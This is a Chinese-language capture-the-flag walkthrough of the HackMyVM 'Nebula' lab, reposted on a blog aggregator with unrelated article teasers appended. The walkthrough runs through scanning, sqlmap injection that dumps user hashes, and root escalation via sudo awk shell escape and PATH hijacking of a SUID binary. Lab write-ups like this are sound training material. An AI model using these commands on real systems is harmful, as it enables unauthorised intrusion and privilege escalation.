HakcMyVM-Nebula
news2026/4/11 1:42:28
信息搜集主机发现┌──(kali㉿kali)-[~] └─$ nmap -sn 192.168.2.0/24 Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-10 00:30 EDT Nmap scan report for laboratoryuser (192.168.2.2) Host is up (0.00029s latency). MAC Address: 08:00:27:DD:5D:00 (PCS Systemtechnik/Oracle VirtualBox virtual NIC) Nmap scan report for kali (192.168.2.15) Host is up. Nmap done: 256 IP addresses (7 hosts up) scanned in 2.16 seconds端口扫描┌──(kali㉿kali)-[~] └─$ nmap -A -p- 192.168.2.2 Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-10 00:31 EDT Nmap scan report for laboratoryuser (192.168.2.2) Host is up (0.00034s latency). Not shown: 65533 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 63:9c:2e:57:91:af:1e:2e:25:ba:55:fd:ba:48:a8:60 (RSA) | 256 d0:05:24:1d:a8:99:0e:d6:d1:e5:c5:5b:40:6a:b9:f9 (ECDSA) |_ 256 d8:4a:b8:86:9d:66:6d:7f:a4:cb:d0:73:a1:f4:b5:19 (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Nebula Lexus Labs MAC Address: 08:00:27:DD:5D:00 (PCS Systemtechnik/Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 4.15 - 5.19 (97%), Linux 4.19 (97%), Linux 5.0 - 5.14 (97%), OpenWrt 21.02 (Linux 5.4) (97%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (97%), Linux 6.0 (94%), Linux 2.6.32 (91%), Linux 2.6.32 - 3.13 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.14 (91%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.34 ms laboratoryuser (192.168.2.2) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 120.49 seconds漏洞利用目录扫描┌──(kali㉿kali)-[~] └─$ gobuster dir -u http://192.168.2.2 -w SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x html,php,jpg,png,zip,git,txt Gobuster v3.6 by OJ Reeves (TheColonial) Christian Mehlmauer (firefart) [] Url: http://192.168.2.2 [] Method: GET [] Threads: 10 [] Wordlist: SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt [] Negative Status codes: 404 [] User Agent: gobuster/3.6 [] Extensions: txt,html,php,jpg,png,zip,git [] Timeout: 10s Starting gobuster in directory enumeration mode /.html (Status: 403) [Size: 276] /.php (Status: 403) [Size: 276] /index.php (Status: 200) [Size: 3479] /img (Status: 301) [Size: 308] [-- http://192.168.2.2/img/] /login (Status: 301) [Size: 310] [-- http://192.168.2.2/login/] /joinus (Status: 301) [Size: 311] [-- http://192.168.2.2/joinus/] /.html (Status: 403) [Size: 276] /.php (Status: 403) [Size: 276] /server-status (Status: 403) [Size: 276] /logitech-quickcam_w0qqcatrefzc5qqfbdz1qqfclz3qqfposz95112qqfromzr14qqfrppz50qqfsclz1qqfsooz1qqfsopz1qqfssz0qqfstypez1qqftrtz1qqftrvz1qqftsz2qqnojsprzyqqpfidz0qqsaatcz1qqsacatzq2d1qqsacqyopzgeqqsacurz0qqsadisz200qqsaslopz1qqsofocuszbsqqsorefinesearchz1.html (Status: 403) [Size: 276] Progress: 9482032 / 9482040 (100.00%) Finished 发现了/joinus目录扫描┌──(kali㉿kali)-[~] └─$ gobuster dir -u http://192.168.2.2/joinus -w SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x html,php,jpg,png,zip,git,txt Gobuster v3.6 by OJ Reeves (TheColonial) Christian Mehlmauer (firefart) [] Url: http://192.168.2.2/joinus [] Method: GET [] Threads: 10 [] Wordlist: SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt [] Negative Status codes: 404 [] User Agent: gobuster/3.6 [] Extensions: png,zip,git,txt,html,php,jpg [] Timeout: 10s Starting gobuster in directory enumeration mode /index.php (Status: 200) [Size: 1712] /.php (Status: 403) [Size: 276] /.html (Status: 403) [Size: 276] /.html (Status: 403) [Size: 276] /.php (Status: 403) [Size: 276] /logitech-quickcam_w0qqcatrefzc5qqfbdz1qqfclz3qqfposz95112qqfromzr14qqfrppz50qqfsclz1qqfsooz1qqfsopz1qqfssz0qqfstypez1qqftrtz1qqftrvz1qqftsz2qqnojsprzyqqpfidz0qqsaatcz1qqsacatzq2d1qqsacqyopzgeqqsacurz0qqsadisz200qqsaslopz1qqsofocuszbsqqsorefinesearchz1.html (Status: 403) [Size: 276] Progress: 9482032 / 9482040 (100.00%) Finished 没扫出来还是打开看一看吧┌──(kali㉿kali)-[~] └─$ curl http://192.168.2.2/joinus/ a hrefapplication_form.pdf target_blankhere/a在application_form.pdf找到了https://nebulalabs.org/meetings?useradminpasswordd46df8e6a5627debf930f7b5c8f3b083在/login尝试登录发现这个页面可能存在sql注入用sqlmap尝试一下┌──(kali㉿kali)-[~] └─$ sqlmap -r sql.txt --dbs available databases [2]: [*] information_schema [*] nebuladb ┌──(kali㉿kali)-[~] └─$ sqlmap -r sql.txt -D nebuladb --tables Database: nebuladb [3 tables] ---------- | central | | centrals | | users | ---------- ┌──(kali㉿kali)-[~] └─$ sqlmap -r sql.txt -D nebuladb -T users --dump Database: nebuladb Table: users [7 entries] ------------------------------------------------------------------------- | id | is_admin | password | username | ------------------------------------------------------------------------- | 1 | 1 | d46df8e6a5627debf930f7b5c8f3b083 | admin | | 2 | 0 | c8c605999f3d8352d7bb792cf3fdb25b (999999999) | pmccentral | | 3 | 0 | 5f823f1ac7c9767c8d1efbf44158e0ea | Frederick | | 3 | 0 | 4c6dda8a9d149332541e577b53e2a3ea | Samuel | | 5 | 0 | 41ae0e6fbe90c08a63217fc964b12903 | Mary | | 6 | 0 | 5d8cdc88039d5fc021880f9af4f7c5c3 | hecolivares | | 7 | 1 | c8c605999f3d8352d7bb792cf3fdb25b (999999999) | pmccentral | -------------------------------------------------------------------------ssh登录┌──(kali㉿kali)-[~] └─$ ssh pmccentral192.168.2.2 pmccentral192.168.2.2s password: Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-169-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Fri 10 Apr 2026 06:22:43 AM UTC System load: 0.0 Processes: 124 Usage of /: 57.9% of 9.75GB Users logged in: 0 Memory usage: 46% IPv4 address for enp0s3: 192.168.2.2 Swap usage: 0% * Ubuntu 20.04 LTS Focal Fossa has reached its end of standard support on 31 May 2025. For more details see: https://ubuntu.com/20-04 * Introducing Expanded Security Maintenance for Applications. Receive updates to over 25,000 software packages with your Ubuntu Pro subscription. Free for personal use. https://ubuntu.com/pro Expanded Security Maintenance for Applications is not enabled. 2 updates can be applied immediately. To see these additional updates run: apt list --upgradable Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Mon Dec 18 20:05:04 2023 from 192.168.193.186 pmccentrallaboratoryuser:~$权限提升pmccentrallaboratoryuser:~$ whoami;id;hostname;uname -a pmccentral uid1001(pmccentral) gid1001(pmccentral) groups1001(pmccentral) laboratoryuser Linux laboratoryuser 5.4.0-169-generic #187-Ubuntu SMP Thu Nov 23 14:52:28 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux //pmccentral可以以laboratoryadmin身份执行awk命令 pmccentrallaboratoryuser:~$ sudo -l Matching Defaults entries for pmccentral on laboratoryuser: env_reset, mail_badpass, secure_path/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User pmccentral may run the following commands on laboratoryuser: (laboratoryadmin) /usr/bin/awk //wk内置system()函数可执行系统命令。用 sudo -u laboratoryadmin以高权限用户身份运行awk在BEGIN块中调用 system(/bin/bash)即可生成一个laboratoryadmin的交互式 Shell。 pmccentrallaboratoryuser:~$ sudo -u laboratoryadmin awk BEGIN {system(/bin/bash)} laboratoryadminlaboratoryuser:/home/pmccentral$ id uid1002(laboratoryadmin) gid1002(laboratoryadmin) groups1002(laboratoryadmin) laboratoryadminlaboratoryuser:~$ sudo -l [sudo] password for laboratoryadmin: Sorry, try again. [sudo] password for laboratoryadmin: Sorry, try again. [sudo] password for laboratoryadmin: sudo: 3 incorrect password attempts //寻找所有设置了SUID位的可执行文件。SUID程序会以文件属主的权限运行若属于root则是潜在提权入口。 laboratoryadminlaboratoryuser:~$ find / -perm -4000 -type f 2/dev/null /usr/bin/newgrp /usr/bin/sudo /usr/bin/su /usr/bin/umount /usr/bin/at /usr/bin/chsh /usr/bin/pkexec /usr/bin/mount /usr/bin/fusermount /usr/bin/passwd /usr/bin/gpasswd /usr/bin/chfn /usr/lib/openssh/ssh-keysign /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /snap/core20/1828/usr/bin/chfn /snap/core20/1828/usr/bin/chsh /snap/core20/1828/usr/bin/gpasswd /snap/core20/1828/usr/bin/mount /snap/core20/1828/usr/bin/newgrp /snap/core20/1828/usr/bin/passwd /snap/core20/1828/usr/bin/su /snap/core20/1828/usr/bin/sudo /snap/core20/1828/usr/bin/umount /snap/core20/1828/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core20/1828/usr/lib/openssh/ssh-keysign /snap/snapd/18357/usr/lib/snapd/snap-confine /snap/snapd/20290/usr/lib/snapd/snap-confine /home/laboratoryadmin/autoScripts/PMCEmployees //属于root并有SUID位 laboratoryadminlaboratoryuser:~$ ls -la /home/laboratoryadmin/autoScripts/PMCEmployees -rwsr-xr-x 1 root root 16792 Dec 17 2023 /home/laboratoryadmin/autoScripts/PMCEmployees laboratoryadminlaboratoryuser:~$ /home/laboratoryadmin/autoScripts/PMCEmployees aren Aarika Abagael Abagail Abbe Abbey Abbi Abbie Abby Abbye Showing top 10 best employees of PMC company //system()调用时没有指定head的绝对路径它会在PATH环境变量中搜索名为head的程序 int __fastcall main(int argc, const char **argv, const char **envp) { setuid(0); printf(Showing top 10 best employees of PMC company); return system(head /home/pmccentral/documents/employees.txt); } laboratoryadminlaboratoryuser:~/autoScripts$ ls -la total 32 drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 18 2023 . drwx------ 8 laboratoryadmin laboratoryadmin 4096 Dec 18 2023 .. -rwxrwxr-x 1 laboratoryadmin laboratoryadmin 8 Dec 18 2023 head -rwsr-xr-x 1 root root 16792 Dec 17 2023 PMCEmployees laboratoryadminlaboratoryuser:~/autoScripts$ cat head bash -p //在目录下创建一个恶意脚本命名为head laboratoryadminlaboratoryuser:~/autoScripts$ echo /usr/bin/bash -p head //修改PATH环境变量将当前目录置于首位 laboratoryadminlaboratoryuser:~/autoScripts$ export PATH/home/laboratoryadmin/autoScripts:$PATH //程序内部执行system(head ...)时会优先在/home/laboratoryadmin/autoScripts/head找到我们的恶意脚本并以root权限执行它 laboratoryadminlaboratoryuser:~/autoScripts$ ./PMCEmployees bash: groups: command not found Command lesspipe is available in the following places * /bin/lesspipe * /usr/bin/lesspipe The command could not be located because /bin:/usr/bin is not included in the PATH environment variable. lesspipe: command not found Command dircolors is available in the following places * /bin/dircolors * /usr/bin/dircolors The command could not be located because /usr/bin:/bin is not included in the PATH environment variable. dircolors: command not found rootlaboratoryuser:~# /bin/id uid0(root) gid1002(laboratoryadmin) groups1002(laboratoryadmin)
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.coloradmin.cn/o/2504677.html
如若内容造成侵权/违法违规/事实不符,请联系多彩编程网进行投诉反馈,一经查实,立即删除!相关文章

SpringBoot-17-MyBatis动态SQL标签之常用标签
文章目录 1 代码1.1 实体User.java1.2 接口UserMapper.java1.3 映射UserMapper.xml1.3.1 标签if1.3.2 标签if和where1.3.3 标签choose和when和otherwise1.4 UserController.java2 常用动态SQL标签2.1 标签set2.1.1 UserMapper.java2.1.2 UserMapper.xml2.1.3 UserController.ja…

wordpress后台更新后 前端没变化的解决方法
使用siteground主机的wordpress网站,会出现更新了网站内容和修改了php模板文件、js文件、css文件、图片文件后,网站没有变化的情况。
不熟悉siteground主机的新手,遇到这个问题,就很抓狂,明明是哪都没操作错误&#x…

网络编程(Modbus进阶)
思维导图 Modbus RTU(先学一点理论)
概念 Modbus RTU 是工业自动化领域 最广泛应用的串行通信协议,由 Modicon 公司(现施耐德电气)于 1979 年推出。它以 高效率、强健性、易实现的特点成为工业控制系统的通信标准。 包…
UE5 学习系列(二)用户操作界面及介绍
这篇博客是 UE5 学习系列博客的第二篇,在第一篇的基础上展开这篇内容。博客参考的 B 站视频资料和第一篇的链接如下:
【Note】:如果你已经完成安装等操作,可以只执行第一篇博客中 2. 新建一个空白游戏项目 章节操作,重…

IDEA运行Tomcat出现乱码问题解决汇总
最近正值期末周,有很多同学在写期末Java web作业时,运行tomcat出现乱码问题,经过多次解决与研究,我做了如下整理:
原因:
IDEA本身编码与tomcat的编码与Windows编码不同导致,Windows 系统控制台…

利用最小二乘法找圆心和半径
#include <iostream>
#include <vector>
#include <cmath>
#include <Eigen/Dense> // 需安装Eigen库用于矩阵运算 // 定义点结构
struct Point { double x, y; Point(double x_, double y_) : x(x_), y(y_) {}
}; // 最小二乘法求圆心和半径 …

使用docker在3台服务器上搭建基于redis 6.x的一主两从三台均是哨兵模式
一、环境及版本说明
如果服务器已经安装了docker,则忽略此步骤,如果没有安装,则可以按照一下方式安装: 1. 在线安装(有互联网环境): 请看我这篇文章 传送阵>> 点我查看 2. 离线安装(内网环境):请看我这篇文章 传送阵>> 点我查看
说明:假设每台服务器已…

XML Group端口详解
在XML数据映射过程中,经常需要对数据进行分组聚合操作。例如,当处理包含多个物料明细的XML文件时,可能需要将相同物料号的明细归为一组,或对相同物料号的数量进行求和计算。传统实现方式通常需要编写脚本代码,增加了开…

LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器的上位机配置操作说明
LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器专为工业环境精心打造,完美适配AGV和无人叉车。同时,集成以太网与语音合成技术,为各类高级系统(如MES、调度系统、库位管理、立库等)提供高效便捷的语音交互体验。
L…

(LeetCode 每日一题) 3442. 奇偶频次间的最大差值 I (哈希、字符串)
题目:3442. 奇偶频次间的最大差值 I 思路 :哈希,时间复杂度0(n)。 用哈希表来记录每个字符串中字符的分布情况,哈希表这里用数组即可实现。
C版本:
class Solution {
public:int maxDifference(string s) {int a[26]…
【大模型RAG】拍照搜题技术架构速览:三层管道、两级检索、兜底大模型
摘要
拍照搜题系统采用“三层管道(多模态 OCR → 语义检索 → 答案渲染)、两级检索(倒排 BM25 向量 HNSW)并以大语言模型兜底”的整体框架: 多模态 OCR 层 将题目图片经过超分、去噪、倾斜校正后,分别用…
【Axure高保真原型】引导弹窗
今天和大家中分享引导弹窗的原型模板,载入页面后,会显示引导弹窗,适用于引导用户使用页面,点击完成后,会显示下一个引导弹窗,直至最后一个引导弹窗完成后进入首页。具体效果可以点击下方视频观看或打开下方…
接口测试中缓存处理策略
在接口测试中,缓存处理策略是一个关键环节,直接影响测试结果的准确性和可靠性。合理的缓存处理策略能够确保测试环境的一致性,避免因缓存数据导致的测试偏差。以下是接口测试中常见的缓存处理策略及其详细说明:
一、缓存处理的核…
